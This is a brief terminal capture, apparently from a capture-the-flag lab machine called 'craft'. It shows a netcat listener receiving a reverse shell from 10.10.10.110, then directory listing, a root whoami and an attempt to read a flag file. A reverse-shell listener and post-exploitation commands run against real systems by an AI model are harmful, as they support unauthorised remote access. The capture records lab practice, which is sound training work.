 ➜ craft git:(master) ✗ nc -nvlp 9999
Connection from 10.10.10.110:40729
/bin/sh: can't access tty; job control turned off
/opt/app # ls
app.py
craft_api
dbtest.py
dbtestall.py
tests
pwd
/opt/app # /opt/app
/opt/app # whoami
root
/opt/app # #???????
/opt/app # cat /root/root.txt
cat: can't open '/root/root.txt': No such file or directory
c/opt/app #ls /home